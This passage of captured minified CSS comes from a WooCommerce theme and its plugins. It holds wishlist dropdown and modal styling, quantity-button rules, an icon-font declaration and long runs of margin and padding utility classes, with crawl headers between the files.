right;-o-transform-origin:top right;transform-origin:top right}.yith-wcwl-add-to-wishlist-dropdown--top-left{left:unset;right:0;top:unset;bottom:100%;margin-block:0 20px;-webkit-transform-origin:bottom right;-moz-transform-origin:bottom right;-ms-transform-origin:bottom right;-o-transform-origin:bottom right;transform-origin:bottom right}.yith-wcwl-add-to-wishlist-dropdown--top-right{top:unset;bottom:100%;margin-block:0 20px;-webkit-transform-origin:bottom left;-moz-transform-origin:bottom left;-ms-transform-origin:bottom left;-o-transform-origin:bottom left;transform-origin:bottom left}.yith-wcwl-add-to-wishlist-dropdown .yith-wcwl-add-to-wishlist-dropdown__option,.yith-wcwl-add-to-wishlist-dropdown .yith-wcwl-add-to-wishlist-dropdown__view-more{background:none;border:none;margin:0;width:100%;border-radius:0;font-size:13px}.yith-wcwl-add-to-wishlist-dropdown .yith-wcwl-add-to-wishlist-dropdown__option{color:#222!important;max-width:260px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-decoration:none;padding:7px 20px 7px 0;display:flex;align-items:center;gap:7px;text-align:left;cursor:pointer;border-radius:0;outline:none}.yith-wcwl-add-to-wishlist-dropdown .yith-wcwl-add-to-wishlist-dropdown__option:not(:last-of-type){border-bottom:1px solid #eee}.yith-wcwl-add-to-wishlist-dropdown .yith-wcwl-add-to-wishlist-dropdown__option:hover{color:var(--wp--preset--color--primary,#007565)}.yith-wcwl-add-to-wishlist-dropdown .yith-wcwl-add-to-wishlist-dropdown__option:focus .yith-wcwl-add-to-wishlist-dropdown__option__text{text-decoration:underline}.yith-wcwl-add-to-wishlist-dropdown .yith-wcwl-add-to-wishlist-dropdown__option .yith-wcwl-add-to-wishlist-dropdown__option__text{color:#222!important;flex:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.yith-wcwl-add-to-wishlist-dropdown .yith-wcwl-add-to-wishlist-dropdown__option .yith-wcwl-icon{color:#222!important}.yith-wcwl-add-to-wishlist-dropdown .yith-wcwl-add-to-wishlist-dropdown__view-more{color:var(--wp--preset--color--primary,#007565);padding:10px 0 10px 21px;text-align:left;outline:none}.yith-wcwl-add-to-wishlist-dropdown .yith-wcwl-add-to-wishlist-dropdown__view-more:focus{text-decoration:underline}@keyframes scale-up{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes slide-down{0%{transform:translate(-50%,-5px) scale(.7)}100%{transform:translate(-50%,0) scale(1)}}a.yith-wcwl-add-to-wishlist-button-anchor-wrapper{text-decoration:none}.yith-wcwl-modal .lapilliUI-Paper__root{width:450px;border-radius:15px;box-shadow:rgba(24,53,62,.1) 0 11px 15px -7px,rgba(24,53,62,.07) 0 24px 38px 3px,rgba(24,53,62,.06) 0 9px 46px 8px}.yith-wcwl-modal .lapilliUI-Backdrop__root{background-color:var(--modal-colors-overlay,rgba(0,0,0,.3019607843))}.yith-wcwl-modal button.lapilliUI-Modal__close{color:rgba(0,0,0,.5)}.yith-wcwl-modal button.lapilliUI-Modal__close:hover{color:rgba(0,0,0,.5)}.yith-wcwl-modal .yith-wcwl-modal__title{display:flex;flex-direction:column;align-items:center;gap:25px;padding:50px 55px 0}.yith-wcwl-modal .yith-wcwl-modal__title .yith-wcwl-modal__icon{color:var(--modal-colors-icon,#007565);height:auto;max-height:90px}.yith-wcwl-modal .yith-wcwl-modal__title .yith-wcwl-modal__icon:not([id$=-light]):not(.yith-wcwl-icon-svg--light){stroke-width:1}.yith-wcwl-modal .yith-wcwl-modal__title .yith-wcwl-modal__icon:not([id$=-light]):not(.yith-wcwl-icon-svg--light) *{stroke-width:1}.yith-wcwl-modal div.yith-wcwl-modal__content{padding:20px 55px 0;display:flex;flex-direction:column;gap:20px}.yith-wcwl-modal div.yith-wcwl-modal__actions{display:flex;flex-direction:column;align-items:unset;gap:10px;padding:20px 55px 50px}.yith-wcwl-modal div.yith-wcwl-modal__actions *{margin:unset}.yith-wcwl-modal .yith-wcwl-modal__primary-button{transition:.2s;background-color:var(--modal-colors-primary-button,#007565);color:var(--modal-colors-primary-button-text,#fff);border:none;width:100%;box-sizing:border-box}.yith-wcwl-modal .yith-wcwl-modal__primary-button--loading{opacity:.5;cursor:progress}.yith-wcwl-modal .yith-wcwl-modal__primary-button:hover{color:var(--modal-colors-primary-button-text-hover,#fff);background-color:var(--modal-colors-primary-button-hover,#007565)}.yith-wcwl-modal .yith-wcwl-modal__secondary-button{transition:.2s;border-radius:5px;background-color:var(--modal-colors-secondary-button,#08a889);color:var(--modal-colors-secondary-button-text,#fff);border:none}.yith-wcwl-modal .yith-wcwl-modal__secondary-button:hover{background-color:var(--modal-colors-secondary-button-hover,#08a889);color:var(--modal-colors-secondary-button-text-hover,#fff)}.yith-wcwl-add-to-wishlist-modal .yith-wcwl-add-to-wishlist-modal__title .yith-wcwl-add-to-wishlist-modal__type_selection{display:flex;width:100%;position:relative}.yith-wcwl-add-to-wishlist-modal .yith-wcwl-add-to-wishlist-modal__title .yith-wcwl-add-to-wishlist-modal__type_selection::after{content:"";position:absolute;left:0;width:50%;height:3px;background:var(--modal-colors-primary-button,#007565);bottom:0;transition:.2s}.yith-wcwl-add-to-wishlist-modal .yith-wcwl-add-to-wishlist-modal__title .yith-wcwl-add-to-wishlist-modal__type_selection.yith-wcwl-add-to-wishlist-modal__type_selection--create::after{left:50%}.yith-wcwl-add-to-wishlist-modal .yith-wcwl-add-to-wishlist-modal__title .yith-wcwl-add-to-wishlist-modal__type_selection .yith-wcwl-add-to-wishlist-modal__type_option{background:none;text-decoration:none;flex:1;cursor:default;text-align:center;border:none;font-size:16px;font-weight:400;border-bottom:3px solid rgba(0,0,0,0);padding:10px 0;color:#333;transition:.2s;position:relative;border-radius:0}.yith-wcwl-add-to-wishlist-modal .yith-wcwl-add-to-wishlist-modal__title .yith-wcwl-add-to-wishlist-modal__type_selection .yith-wcwl-add-to-wishlist-modal__type_option:before{content:"";position:absolute;left:0;bottom:-3px;width:100%;height:3px;transition:.2s;background:#000;opacity:10%}.yith-wcwl-add-to-wishlist-modal .yith-wcwl-add-to-wishlist-modal__title .yith-wcwl-add-to-wishlist-modal__type_selection .yith-wcwl-add-to-wishlist-modal__type_option:hover:before{background:var(--modal-colors-primary-button,#007565);opacity:30%}.yith-wcwl-add-to-wishlist-modal .yith-wcwl-add-to-wishlist-modal__title .yith-wcwl-add-to-wishlist-modal__type_selection .yith-wcwl-add-to-wishlist-modal__type_option:not(.yith-wcwl-add-to-wishlist-modal__type_option--selected){color:#999;cursor:pointer}.yith-wcwl-add-to-wishlist-modal .yith-wcwl-add-to-wishlist-modal__title .yith-wcwl-add-to-wishlist-modal__type_selection .yith-wcwl-add-to-wishlist-modal__type_option:not(.yith-wcwl-add-to-wishlist-modal__type_option--selected):hover,.yith-wcwl-add-to-wishlist-modal .yith-wcwl-add-to-wishlist-modal__title .yith-wcwl-add-to-wishlist-modal__type_selection .yith-wcwl-add-to-wishlist-modal__type_option:not(.yith-wcwl-add-to-wishlist-modal__type_option--selected):focus{color:#333}.yith-wcwl-add-to-wishlist-modal .yith-wcwl-add-to-wishlist-modal__title .yith-wcwl-add-to-wishlist-modal__type_selection .yith-wcwl-add-to-wishlist-modal__type_option.yith-wcwl-add-to-wishlist-modal__type_option--selected{color:inherit}.yith-wcwl-add-to-wishlist-modal .yith-wcwl-add-to-wishlist-modal__content{padding-bottom:0}.yith-wcwl-modal__wishlist-select__create-option.lapilliUI-Select__option{color:var(--modal-colors-primary-button,#007565)}.yith-wcwl-move-to-another-wishlist-modal .yith-wcwl-move-to-another-wishlist-modal__content__desc{text-align:center}.yith-wcwl-move-to-another-wishlist-modal .yith-wcwl-move-to-another-wishlist-modal__remove-wrapper{display:flex;justify-content:center;gap:.368em}.yith-wcwl-move-to-another-wishlist-modal .yith-wcwl-move-to-another-wishlist-modal__remove-wrapper .yith-wcwl-move-to-another-wishlist-modal__remove{text-align:center;color:var(--modal-colors-primary-button,#007565);transition:.2s;cursor:pointer}.yith-wcwl-move-to-another-wishlist-modal .yith-wcwl-move-to-another-wishlist-modal__remove-wrapper .yith-wcwl-move-to-another-wishlist-modal__remove:hover{color:var(--modal-colors-primary-button-hover,#007565)}@property --conic-gradient-loading-deg{syntax:"<angle>";inherits:false;initial-value:0deg}.yith-wcwl-feedback-modal.yith-wcwl-feedback-modal--no-animation .lapilliUI-Modal__paper,.yith-wcwl-feedback-modal.yith-wcwl-feedback-modal--no-animation .lapilliUI-Modal__backdrop{animation:none;position:absolute}.yith-wcwl-feedback-modal div.yith-wcwl-feedback-modal__message{text-wrap:balance;margin-block:20px}.yith-wcwl-feedback-modal:not(.yith-wcwl-feedback-modal--no-close) button.lapilliUI-Modal__close{border:3px solid rgba(0,0,0,0);background:linear-gradient(white,white),conic-gradient(#d0d0d0 var(--conic-gradient-loading-deg),white 0deg);border-radius:100%;background-origin:border-box;background-clip:content-box,border-box;animation:conic-gradient-loading var(--feedback-duration,2.5s) linear forwards;outline:none;box-shadow:none}.yith-wcwl-feedback-modal .lapilliUI-ModalTitle__root,.yith-wcwl-feedback-modal .lapilliUI-ModalContent__root{text-align:center}.yith-wcwl-feedback-modal .yith-wcwl-feedback-modal__footer{display:flex;flex-direction:column;align-items:unset;gap:10px}.yith-wcwl-feedback-modal .yith-wcwl-feedback-modal__footer a{margin:0;text-align:center}.yith-wcwl-feedback-modal .yith-wcwl-feedback__product-name{display:block}@keyframes bounce{0%{transform:translate(-50%,-40%)}100%{transform:translate(-50%,-50%)}}@keyframes fade-in-out{0%{opacity:0}15%{opacity:1}85%{opacity:1}100%{opacity:0}}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}@keyframes conic-gradient-loading{0%{--conic-gradient-loading-deg:0deg}90%,100%{--conic-gradient-loading-deg:360deg}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/wc-quantity-increment.css?ver=1769590187
body_size: 34
content:
.woocommerce #quantity input::-webkit-outer-spin-button,.woocommerce #quantity input::-webkit-inner-spin-button,.woocommerce #content .quantity input::-webkit-outer-spin-button,.woocommerce #content .quantity input::-webkit-inner-spin-button,.woocommerce-page #quantity input::-webkit-outer-spin-button,.woocommerce-page #quantity input::-webkit-inner-spin-button,.woocommerce-page #content .quantity input::-webkit-outer-spin-button,.woocommerce-page #content .quantity input::-webkit-inner-spin-button{display:none}.woocommerce .quantity,.woocommerce-page .quantity{position:relative;margin:0 auto;overflow:hidden;zoom:1;padding-right:1.1em;display:inline-block}.woocommerce .quantity input.qty,.woocommerce-page .quantity input.qty{width:65px;height:40px;float:left;padding:0 20px;margin:0;text-align:inherit;border:1px solid #ebebeb;border-right:0;font-weight:700;border-radius:5px 0 0 5px;-moz-appearance:textfield}.woocommerce .quantity noindex:-o-prefocus,.woocommerce .quantity input[type=number],.woocommerce-page .quantity noindex:-o-prefocus,.woocommerce-page .quantity input[type=number]{padding-right:1.2em}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce-page .quantity .plus,.woocommerce-page .quantity .minus{display:block;padding:0;margin:0;font-size:16px;position:absolute;text-align:center;width:30px;height:20px;text-decoration:none;overflow:visible;text-decoration:none;font-weight:700;cursor:pointer;color:#4c4c4c;border:1px solid #ebebeb;background-color:#ebebeb;text-shadow:none;line-height:1;background:#fff}.woocommerce .quantity .plus:hover,.woocommerce .quantity .minus:hover,.woocommerce-page .quantity .plus:hover,.woocommerce-page .quantity .minus:hover{background-color:#88c74a;color:#fff}.woocommerce .quantity .plus,.woocommerce-page .quantity .plus{top:0;right:0;border-bottom:0;border-radius:0 5px 0 0}.woocommerce .quantity .minus,.woocommerce-page .quantity .minus{bottom:0;right:0;border-top:0;border-radius:0 0 5px 0}.woocommerce-page .quantity .plus:hover,.woocommerce-page .quantity .minus:hover{border-color:#88c74a}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/font-icomoon.css?ver=1769590187
body_size: -94
content:
@font-face{font-display:swap;font-family:'icomoon';src:url(../../../../../../../themes/ogami/fonts/icomoon.eot?ytr100);src:url('../../../../../../../themes/ogami/fonts/icomoon.eot?ytr100#iefix') format('embedded-opentype'),url(../../../../../../../themes/ogami/fonts/icomoon.ttf?ytr100) format('truetype'),url(../../../../../../../themes/ogami/fonts/icomoon.woff?ytr100) format('woff'),url('../../../../../../../themes/ogami/fonts/icomoon.svg?ytr100#icomoon') format('svg');font-weight:400;font-style:normal}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-Artboard-8-copy-2:before{content:"\e900"}.icon-Artboard-8-copy-3:before{content:"\e901"}.icon-Artboard-8-copy-4:before{content:"\e902"}.icon-Artboard-8-copy-5:before{content:"\e903"}.icon-Artboard-8-copy-6:before{content:"\e904"}.icon-Artboard-8-copy-7:before{content:"\e905"}.icon-Artboard-8-copy-8:before{content:"\e906"}.icon-Artboard-8-copy-9:before{content:"\e907"}.icon-Artboard-8-copy-10:before{content:"\e908"}.icon-Artboard-8-copy-11:before{content:"\e909"}.icon-Artboard-8-copy:before{content:"\e90a"}.icon-Artboard-8:before{content:"\e90b"}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/template.css?ver=1769590189
body_size: 35327
content:
.margin-top-1{margin-top:1px!important}.margin-left-1{margin-left:1px!important}.margin-bottom-1{margin-bottom:1px!important}.margin-right-1{margin-right:1px!important}.margin-top-2{margin-top:2px!important}.margin-left-2{margin-left:2px!important}.margin-bottom-2{margin-bottom:2px!important}.margin-right-2{margin-right:2px!important}.margin-top-3{margin-top:3px!important}.margin-left-3{margin-left:3px!important}.margin-bottom-3{margin-bottom:3px!important}.margin-right-3{margin-right:3px!important}.margin-top-4{margin-top:4px!important}.margin-left-4{margin-left:4px!important}.margin-bottom-4{margin-bottom:4px!important}.margin-right-4{margin-right:4px!important}.margin-top-5{margin-top:5px!important}.margin-left-5{margin-left:5px!important}.margin-bottom-5{margin-bottom:5px!important}.margin-right-5{margin-right:5px!important}.margin-top-6{margin-top:6px!important}.margin-left-6{margin-left:6px!important}.margin-bottom-6{margin-bottom:6px!important}.margin-right-6{margin-right:6px!important}.margin-top-7{margin-top:7px!important}.margin-left-7{margin-left:7px!important}.margin-bottom-7{margin-bottom:7px!important}.margin-right-7{margin-right:7px!important}.margin-top-8{margin-top:8px!important}.margin-left-8{margin-left:8px!important}.margin-bottom-8{margin-bottom:8px!important}.margin-right-8{margin-right:8px!important}.margin-top-9{margin-top:9px!important}.margin-left-9{margin-left:9px!important}.margin-bottom-9{margin-bottom:9px!important}.margin-right-9{margin-right:9px!important}.margin-top-10{margin-top:10px!important}.margin-left-10{margin-left:10px!important}.margin-bottom-10{margin-bottom:10px!important}.margin-right-10{margin-right:10px!important}.margin-top-11{margin-top:11px!important}.margin-left-11{margin-left:11px!important}.margin-bottom-11{margin-bottom:11px!important}.margin-right-11{margin-right:11px!important}.margin-top-12{margin-top:12px!important}.margin-left-12{margin-left:12px!important}.margin-bottom-12{margin-bottom:12px!important}.margin-right-12{margin-right:12px!important}.margin-top-13{margin-top:13px!important}.margin-left-13{margin-left:13px!important}.margin-bottom-13{margin-bottom:13px!important}.margin-right-13{margin-right:13px!important}.margin-top-14{margin-top:14px!important}.margin-left-14{margin-left:14px!important}.margin-bottom-14{margin-bottom:14px!important}.margin-right-14{margin-right:14px!important}.margin-top-15{margin-top:15px!important}.margin-left-15{margin-left:15px!important}.margin-bottom-15{margin-bottom:15px!important}.margin-right-15{margin-right:15px!important}.margin-top-16{margin-top:16px!important}.margin-left-16{margin-left:16px!important}.margin-bottom-16{margin-bottom:16px!important}.margin-right-16{margin-right:16px!important}.margin-top-17{margin-top:17px!important}.margin-left-17{margin-left:17px!important}.margin-bottom-17{margin-bottom:17px!important}.margin-right-17{margin-right:17px!important}.margin-top-18{margin-top:18px!important}.margin-left-18{margin-left:18px!important}.margin-bottom-18{margin-bottom:18px!important}.margin-right-18{margin-right:18px!important}.margin-top-19{margin-top:19px!important}.margin-left-19{margin-left:19px!important}.margin-bottom-19{margin-bottom:19px!important}.margin-right-19{margin-right:19px!important}.margin-top-20{margin-top:20px!important}.margin-left-20{margin-left:20px!important}.margin-bottom-20{margin-bottom:20px!important}.margin-right-20{margin-right:20px!important}.margin-top-21{margin-top:21px!important}.margin-left-21{margin-left:21px!important}.margin-bottom-21{margin-bottom:21px!important}.margin-right-21{margin-right:21px!important}.margin-top-22{margin-top:22px!important}.margin-left-22{margin-left:22px!important}.margin-bottom-22{margin-bottom:22px!important}.margin-right-22{margin-right:22px!important}.margin-top-23{margin-top:23px!important}.margin-left-23{margin-left:23px!important}.margin-bottom-23{margin-bottom:23px!important}.margin-right-23{margin-right:23px!important}.margin-top-24{margin-top:24px!important}.margin-left-24{margin-left:24px!important}.margin-bottom-24{margin-bottom:24px!important}.margin-right-24{margin-right:24px!important}.margin-top-25{margin-top:25px!important}.margin-left-25{margin-left:25px!important}.margin-bottom-25{margin-bottom:25px!important}.margin-right-25{margin-right:25px!important}.margin-top-26{margin-top:26px!important}.margin-left-26{margin-left:26px!important}.margin-bottom-26{margin-bottom:26px!important}.margin-right-26{margin-right:26px!important}.margin-top-27{margin-top:27px!important}.margin-left-27{margin-left:27px!important}.margin-bottom-27{margin-bottom:27px!important}.margin-right-27{margin-right:27px!important}.margin-top-28{margin-top:28px!important}.margin-left-28{margin-left:28px!important}.margin-bottom-28{margin-bottom:28px!important}.margin-right-28{margin-right:28px!important}.margin-top-29{margin-top:29px!important}.margin-left-29{margin-left:29px!important}.margin-bottom-29{margin-bottom:29px!important}.margin-right-29{margin-right:29px!important}.margin-top-30{margin-top:30px!important}.margin-left-30{margin-left:30px!important}.margin-bottom-30{margin-bottom:30px!important}.margin-right-30{margin-right:30px!important}.margin-top-31{margin-top:31px!important}.margin-left-31{margin-left:31px!important}.margin-bottom-31{margin-bottom:31px!important}.margin-right-31{margin-right:31px!important}.margin-top-32{margin-top:32px!important}.margin-left-32{margin-left:32px!important}.margin-bottom-32{margin-bottom:32px!important}.margin-right-32{margin-right:32px!important}.margin-top-33{margin-top:33px!important}.margin-left-33{margin-left:33px!important}.margin-bottom-33{margin-bottom:33px!important}.margin-right-33{margin-right:33px!important}.margin-top-34{margin-top:34px!important}.margin-left-34{margin-left:34px!important}.margin-bottom-34{margin-bottom:34px!important}.margin-right-34{margin-right:34px!important}.margin-top-35{margin-top:35px!important}.margin-left-35{margin-left:35px!important}.margin-bottom-35{margin-bottom:35px!important}.margin-right-35{margin-right:35px!important}.margin-top-36{margin-top:36px!important}.margin-left-36{margin-left:36px!important}.margin-bottom-36{margin-bottom:36px!important}.margin-right-36{margin-right:36px!important}.margin-top-37{margin-top:37px!important}.margin-left-37{margin-left:37px!important}.margin-bottom-37{margin-bottom:37px!important}.margin-right-37{margin-right:37px!important}.margin-top-38{margin-top:38px!important}.margin-left-38{margin-left:38px!important}.margin-bottom-38{margin-bottom:38px!important}.margin-right-38{margin-right:38px!important}.margin-top-39{margin-top:39px!important}.margin-left-39{margin-left:39px!important}.margin-bottom-39{margin-bottom:39px!important}.margin-right-39{margin-right:39px!important}.margin-top-40{margin-top:40px!important}.margin-left-40{margin-left:40px!important}.margin-bottom-40{margin-bottom:40px!important}.margin-right-40{margin-right:40px!important}.margin-top-41{margin-top:41px!important}.margin-left-41{margin-left:41px!important}.margin-bottom-41{margin-bottom:41px!important}.margin-right-41{margin-right:41px!important}.margin-top-42{margin-top:42px!important}.margin-left-42{margin-left:42px!important}.margin-bottom-42{margin-bottom:42px!important}.margin-right-42{margin-right:42px!important}.margin-top-43{margin-top:43px!important}.margin-left-43{margin-left:43px!important}.margin-bottom-43{margin-bottom:43px!important}.margin-right-43{margin-right:43px!important}.margin-top-44{margin-top:44px!important}.margin-left-44{margin-left:44px!important}.margin-bottom-44{margin-bottom:44px!important}.margin-right-44{margin-right:44px!important}.margin-top-45{margin-top:45px!important}.margin-left-45{margin-left:45px!important}.margin-bottom-45{margin-bottom:45px!important}.margin-right-45{margin-right:45px!important}.margin-top-46{margin-top:46px!important}.margin-left-46{margin-left:46px!important}.margin-bottom-46{margin-bottom:46px!important}.margin-right-46{margin-right:46px!important}.margin-top-47{margin-top:47px!important}.margin-left-47{margin-left:47px!important}.margin-bottom-47{margin-bottom:47px!important}.margin-right-47{margin-right:47px!important}.margin-top-48{margin-top:48px!important}.margin-left-48{margin-left:48px!important}.margin-bottom-48{margin-bottom:48px!important}.margin-right-48{margin-right:48px!important}.margin-top-49{margin-top:49px!important}.margin-left-49{margin-left:49px!important}.margin-bottom-49{margin-bottom:49px!important}.margin-right-49{margin-right:49px!important}.margin-top-50{margin-top:50px!important}.margin-left-50{margin-left:50px!important}.margin-bottom-50{margin-bottom:50px!important}.margin-right-50{margin-right:50px!important}.margin-top-51{margin-top:51px!important}.margin-left-51{margin-left:51px!important}.margin-bottom-51{margin-bottom:51px!important}.margin-right-51{margin-right:51px!important}.margin-top-52{margin-top:52px!important}.margin-left-52{margin-left:52px!important}.margin-bottom-52{margin-bottom:52px!important}.margin-right-52{margin-right:52px!important}.margin-top-53{margin-top:53px!important}.margin-left-53{margin-left:53px!important}.margin-bottom-53{margin-bottom:53px!important}.margin-right-53{margin-right:53px!important}.margin-top-54{margin-top:54px!important}.margin-left-54{margin-left:54px!important}.margin-bottom-54{margin-bottom:54px!important}.margin-right-54{margin-right:54px!important}.margin-top-55{margin-top:55px!important}.margin-left-55{margin-left:55px!important}.margin-bottom-55{margin-bottom:55px!important}.margin-right-55{margin-right:55px!important}.margin-top-56{margin-top:56px!important}.margin-left-56{margin-left:56px!important}.margin-bottom-56{margin-bottom:56px!important}.margin-right-56{margin-right:56px!important}.margin-top-57{margin-top:57px!important}.margin-left-57{margin-left:57px!important}.margin-bottom-57{margin-bottom:57px!important}.margin-right-57{margin-right:57px!important}.margin-top-58{margin-top:58px!important}.margin-left-58{margin-left:58px!important}.margin-bottom-58{margin-bottom:58px!important}.margin-right-58{margin-right:58px!important}.margin-top-59{margin-top:59px!important}.margin-left-59{margin-left:59px!important}.margin-bottom-59{margin-bottom:59px!important}.margin-right-59{margin-right:59px!important}.margin-top-60{margin-top:60px!important}.margin-left-60{margin-left:60px!important}.margin-bottom-60{margin-bottom:60px!important}.margin-right-60{margin-right:60px!important}.margin-top-61{margin-top:61px!important}.margin-left-61{margin-left:61px!important}.margin-bottom-61{margin-bottom:61px!important}.margin-right-61{margin-right:61px!important}.margin-top-62{margin-top:62px!important}.margin-left-62{margin-left:62px!important}.margin-bottom-62{margin-bottom:62px!important}.margin-right-62{margin-right:62px!important}.margin-top-63{margin-top:63px!important}.margin-left-63{margin-left:63px!important}.margin-bottom-63{margin-bottom:63px!important}.margin-right-63{margin-right:63px!important}.margin-top-64{margin-top:64px!important}.margin-left-64{margin-left:64px!important}.margin-bottom-64{margin-bottom:64px!important}.margin-right-64{margin-right:64px!important}.margin-top-65{margin-top:65px!important}.margin-left-65{margin-left:65px!important}.margin-bottom-65{margin-bottom:65px!important}.margin-right-65{margin-right:65px!important}.margin-top-66{margin-top:66px!important}.margin-left-66{margin-left:66px!important}.margin-bottom-66{margin-bottom:66px!important}.margin-right-66{margin-right:66px!important}.margin-top-67{margin-top:67px!important}.margin-left-67{margin-left:67px!important}.margin-bottom-67{margin-bottom:67px!important}.margin-right-67{margin-right:67px!important}.margin-top-68{margin-top:68px!important}.margin-left-68{margin-left:68px!important}.margin-bottom-68{margin-bottom:68px!important}.margin-right-68{margin-right:68px!important}.margin-top-69{margin-top:69px!important}.margin-left-69{margin-left:69px!important}.margin-bottom-69{margin-bottom:69px!important}.margin-right-69{margin-right:69px!important}.margin-top-70{margin-top:70px!important}.margin-left-70{margin-left:70px!important}.margin-bottom-70{margin-bottom:70px!important}.margin-right-70{margin-right:70px!important}.margin-top-71{margin-top:71px!important}.margin-left-71{margin-left:71px!important}.margin-bottom-71{margin-bottom:71px!important}.margin-right-71{margin-right:71px!important}.margin-top-72{margin-top:72px!important}.margin-left-72{margin-left:72px!important}.margin-bottom-72{margin-bottom:72px!important}.margin-right-72{margin-right:72px!important}.margin-top-73{margin-top:73px!important}.margin-left-73{margin-left:73px!important}.margin-bottom-73{margin-bottom:73px!important}.margin-right-73{margin-right:73px!important}.margin-top-74{margin-top:74px!important}.margin-left-74{margin-left:74px!important}.margin-bottom-74{margin-bottom:74px!important}.margin-right-74{margin-right:74px!important}.margin-top-75{margin-top:75px!important}.margin-left-75{margin-left:75px!important}.margin-bottom-75{margin-bottom:75px!important}.margin-right-75{margin-right:75px!important}.margin-top-76{margin-top:76px!important}.margin-left-76{margin-left:76px!important}.margin-bottom-76{margin-bottom:76px!important}.margin-right-76{margin-right:76px!important}.margin-top-77{margin-top:77px!important}.margin-left-77{margin-left:77px!important}.margin-bottom-77{margin-bottom:77px!important}.margin-right-77{margin-right:77px!important}.margin-top-78{margin-top:78px!important}.margin-left-78{margin-left:78px!important}.margin-bottom-78{margin-bottom:78px!important}.margin-right-78{margin-right:78px!important}.margin-top-79{margin-top:79px!important}.margin-left-79{margin-left:79px!important}.margin-bottom-79{margin-bottom:79px!important}.margin-right-79{margin-right:79px!important}.margin-top-80{margin-top:80px!important}.margin-left-80{margin-left:80px!important}.margin-bottom-80{margin-bottom:80px!important}.margin-right-80{margin-right:80px!important}.padding-top-1{padding-top:1px!important}.padding-left-1{padding-left:1px!important}.padding-bottom-1{padding-bottom:1px!important}.padding-right-1{padding-right:1px!important}.padding-top-2{padding-top:2px!important}.padding-left-2{padding-left:2px!important}.padding-bottom-2{padding-bottom:2px!important}.padding-right-2{padding-right:2px!important}.padding-top-3{padding-top:3px!important}.padding-left-3{padding-left:3px!important}.padding-bottom-3{padding-bottom:3px!important}.padding-right-3{padding-right:3px!important}.padding-top-4{padding-top:4px!important}.padding-left-4{padding-left:4px!important}.padding-bottom-4{padding-bottom:4px!important}.padding-right-4{padding-right:4px!important}.padding-top-5{padding-top:5px!important}.padding-left-5{padding-left:5px!important}.padding-bottom-5{padding-bottom:5px!important}.padding-right-5{padding-right:5px!important}.padding-top-6{padding-top:6px!important}.padding-left-6{padding-left:6px!important}.padding-bottom-6{padding-bottom:6px!important}.padding-right-6{padding-right:6px!important}.padding-top-7{padding-top:7px!important}.padding-left-7{padding-left:7px!important}.padding-bottom-7{padding-bottom:7px!important}.padding-right-7{padding-right:7px!important}.padding-top-8{padding-top:8px!important}.padding-left-8{padding-left:8px!important}.padding-bottom-8{padding-bottom:8px!important}.padding-right-8{padding-right:8px!important}.padding-top-9{padding-top:9px!important}.padding-left-9{padding-left:9px!important}.padding-bottom-9{padding-bottom:9px!important}.padding-right-9{padding-right:9px!important}.padding-top-10{padding-top:10px!important}.padding-left-10{padding-left:10px!important}.padding-bottom-10{padding-bottom:10px!important}.padding-right-10{padding-right:10px!important}.padding-top-11{padding-top:11px!important}.padding-left-11{padding-left:11px!important}.padding-bottom-11{padding-bottom:11px!important}.padding-right-11{padding-right:11px!important}.padding-top-12{padding-top:12px!important}.padding-left-12{padding-left:12px!important}.padding-bottom-12{padding-bottom:12px!important}.padding-right-12{padding-right:12px!important}.padding-top-13{padding-top:13px!important}.padding-left-13{padding-left:13px!important}.padding-bottom-13{padding-bottom:13px!important}.padding-right-13{padding-right:13px!important}.padding-top-14{padding-top:14px!important}.padding-left-14{padding-left:14px!important}.padding-bottom-14{padding-bottom:14px!important}.padding-right-14{padding-right:14px!important}.padding-top-15{padding-top:15px!important}.padding-left-15{padding-left:15px!important}.padding-bottom-15{padding-bottom:15px!important}.padding-right-15{padding-right:15px!important}.padding-top-16{padding-top:16px!important}.padding-left-16{padding-left:16px!important}.padding-bottom-16{padding-bottom:16px!important}.padding-right-16{padding-right:16px!important}.padding-top-17{padding-top:17px!important}.padding-left-17{padding-left:17px!important}.padding-bottom-17{padding-bottom:17px!important}.padding-right-17{padding-right:17px!important}.padding-top-18{padding-top:18px!important}.padding-left-18{padding-left:18px!important}.padding-bottom-18{padding-bottom:18px!important}.padding-right-18{padding-right:18px!important}.padding-top-19{padding-top:19px!important}.padding-left-19{padding-left:19px!important}.padding-bottom-19{padding-bottom:19px!important}.padding-right-19{padding-right:19px!important}.padding-top-20{padding-top:20px!important}.padding-left-20{padding-left:20px!important}.padding-bottom-20{padding-bottom:20px!important}.padding-right-20{padding-right:20px!important}.padding-top-21{padding-top:21px!important}.padding-left-21{padding-left:21px!important}.padding-bottom-21{padding-bottom:21px!important}.padding-right-21{padding-right:21px!important}.padding-top-22{padding-top:22px!important}.padding-left-22{padding-left:22px!important}.padding-bottom-22{padding-bottom:22px!important}.padding-right-22{padding-right:22px!important}.padding-top-23{padding-top:23px!important}.padding-left-23{padding-left:23px!important}.padding-bottom-23{padding-bottom:23px!important}.padding-right-23{padding-right:23px!important}.padding-top-24{padding-top:24px!important}.padding-left-24{padding-left:24px!important}.padding-bottom-24{padding-bottom:24px!important}.padding-right-24{padding-right:24px!important}.padding-top-25{padding-top:25px!important}.padding-left-25{padding-left:25px!important}.padding-bottom-25{padding-bottom:25px!important}.padding-right-25{padding-right:25px!important}.padding-top-26{padding-top:26px!important}.padding-left-26{padding-left:26px!important}.padding-bottom-26{padding-bottom:26px!important}.padding-right-26{padding-right:26px!important}.padding-top-27{padding-top:27px!important}.padding-left-27{padding-left:27px!important}.padding-bottom-27{padding-bottom:27px!important}.padding-right-27{padding-right:27px!important}.padding-top-28{padding-top:28px!important}